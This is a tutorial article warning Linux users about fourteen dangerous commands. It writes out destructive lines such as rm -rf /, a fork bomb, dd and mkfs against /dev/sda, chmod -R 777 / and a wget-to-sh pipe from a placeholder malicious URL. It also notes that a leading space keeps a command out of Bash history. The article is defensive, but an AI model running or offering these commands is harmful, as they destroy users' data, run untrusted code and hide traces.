Running commands in a Linux terminal is easy and fast, and usually provides a superior experience compared to using the GUI to perform the same task. Commands provide access to features that aren't available with a Linux GUI, but they can also be dangerous if you aren't sure exactly what they do.
In this article, you will learn which dangerous Linux commands you should avoid and why.

Warning: Do not run these commands as some of them can severely damage your system or files, erase your data without issuing any warning or confirmation requests beforehand. The screenshots provided in the tutorial were all made in a virtual machine.
1. rm -rf / Command
The rm command in Linux allows you to delete files and directories. However, there is no undelete option, so the deleted files are gone forever. That means that using the rm command to permanently remove sensitive system files would cause system instability.
The command is:
rm -rf /Running the rm command with the -r and -f flags forces a recursive deletion through all subdirectories. Running it on the / root directory would wipe the system entirely.

Note: Some Linux systems issue a warning before executing this command, like in the screenshot, while others won't. Learn more about sudo rm -rf command.
2. Command >/dev/sda
Executing a command and appending it with >/dev/sda writes the command's output on the /dev/sda block, i.e., on your hard drive. The dev/sda block contains filesystem data, which is then replaced with the command output, damaging your system and making it irrecoverable.
The syntax is:
command >/dev/sdaThe command can be any Linux command. For example, executing the shred command destroys all the data on the drive.
3. :(){ :|:& };: Fork Bomb

The fork bomb command creates a function called : and defines the function's contents, making it execute itself and pipe its output to another call to itself. Thus, the function runs in the foreground while making the same process run in the background. The function executes and replicates itself repeatedly, quickly taking up all your resources until the system freezes.
The syntax of the fork bomb command is:
:(){ :|:& };:
Note: The fork bomb is also called the Rabbit Virus or Wabbit, and it is essentially a DOS attack. You can defend against this type of attack by limiting your session to fewer processes.
Run: ulimit -S -u 5000 to limit the process number to 5000. Check out our article to learn how to utilize ulimit Linux command.
4. > file Command
The > file command is short for cat /dev/null > file.
Redirecting a command to a file can be very useful, but misusing the syntax or running it carelessly can wipe out a critical system file.
The > file command uses the bash redirection feature to flush a file's contents, wiping it clean.
For example, run:
> phoenixnap.confThe output creates an empty configuration file.
Additionally, prepending a whitespace before the command prevents it from appearing in the log in Bash shell. This means that someone can flush your files, and there will be no trace left if they precede the command with a whitespace.
Note: Learn more about Bash functions and how to use them.
5. ^foo^bar Command
The ^foo^bar command can be both useful and dangerous. While the command saves time by allowing you to edit a previously run command and reexecute it, it can also cause issues if you don't thoroughly check the changes you make before running it again.
The command replaces the first instance of foo with bar. For example:

In the first instance of running the echo command, the output states that the command was not found due to a typo. Upon running the ^foo^bar command and correcting the typo, the echo command executes properly.
6. mv directory /dev/null
Another dangerous command you can find online is to move a directory or file to /dev/null. In Linux, /dev/null is a file known as "the black hole" because it destroys any data that you move to the file's location.
However, since /dev/null is not a directory, but a character file, mv cannot overwrite it with another directory. On the other hand, you can move a file there, and the file overwrites the content of /dev/null.
For example:
sudo mv /home/bosko/employees.txt /dev/null
After running this command, /dev/null is a regular file. The danger in making that change is that /dev/null is never supposed to output any data, and now it is a regular file. With that configuration wrong, random data can be inserted into system files, resulting in a broken system.
7. wget http://malicious_source_url -O-|sh
The wget command lets you download files from the command line. However, the command may instruct wget to download a script from a malicious source and execute it with sh.
Always pay attention to the address of the package or file you are downloading, and make sure it is from a trusted source; otherwise, you risk infecting your system.
8. crontab -r
The crontab command helps automate everyday tasks. However, all the commands and instructions are kept in a single crontab file, which can be removed by specifying the -r flag. This can happen by mistake when you want to specify the -e flag and accidentally enter -r. Beware, because there is no yes/no prompt before removing the file.
Make sure to back up your crontab file, as there aren't many recovery options once it's deleted.
Note: Not familiar with cronjobs? Learn more about setting up a cron job in Linux.
9. history | sh
The history | sh command can be dangerous because it executes every command from the command log that you have already executed. The action can cause system instability and run commands you didn't intend to run again.

10. dd if=/dev/zero of=/dev/sda
The dd command instructs the system to write data to physical drives. The data source is defined in the if parameter, which can be random of if you want to write random data to the block. The if parameter can also be zero of if you want to zero out your hard drive. Either choice removes the OS from the drive.
For example:
dd if=/dev/random of=/dev/sdaRunning the command above fills your hard drive with random data, causing your system to fail.
11. mkfs.ext3 /dev/sda
The mkfs command creates a new filesystem on the specified device. Running mkfs could be dangerous if you didn't back up your data before running the command. It formats the specified partition/hard drive, completely wiping all data from it.
Warning: While it is useful to format disk partitions, formatting an entire hard drive (such as /dev/sda) leaves the system irrecoverable. Learn more about formatting disk partitions in Linux.

In the following example, mkfs creates a new ext.3 filesystem after formatting the entire hard drive:
mkfs.ext3 /dev/sdaSince the command formats the entire hard drive to make a new filesystem, the system is no longer bootable and outputs the following error:
Depending on your preferences, you can also instruct mkfs to create a different filesystem, such as ext4. You can also choose to format a single partition or a different hard drive, specified in place of /dev/sda:
mkfs.ext4 /dev/sda1In the example above, we instructed mkfs to create an ext4 filesystem on the first partition on the first hard drive.
12. gunzip untrusted.gz
Unzipping an untrusted archive may result in a zip bomb, also known as a decompression bomb. A zip bomb is a malicious file that attacks the system trying to read it. When decompressing the file, it occupies a lot of disk space, which can be fatal for many system services.
So, it is best to be careful when handling archives from untrusted sources, mainly because the zip bomb is one of the oldest malicious files on the internet.
13. Remove Python
Before you think about removing an older version of Python from your Linux system, be aware that the system requires a working python2 installation to function correctly. Uninstalling the default Python version on Ubuntu causes the Graphical Display Manager used for logging into the system to fail, and you get locked out of your system.
However, if you know what you are doing, you can uninstall Python2.x.x and all its dependencies by running:
sudo apt purge python2.x-minimalNote: See how to check your Python version.
14. chmod -R 777 /
Linux is a multi-user system, and the chmod command allows you to change file permissions to configure user access to a certain file or directory.
However, chmod can recursively change the permissions of all your files:
chmod -R 777 /The command above grants all users read, write, and execute permissions on all files on the system, compromising security. Additionally, certain systems may malfunction if the permissions are too open, preventing the system from booting.
Conclusion
You now know which dangerous Linux commands you should avoid running on a Linux system or production server. It is generally not recommended to run any unknown commands or download files from unknown sources.
Although there are ways to recover lost data, the process is often troublesome and doesn't guarantee success.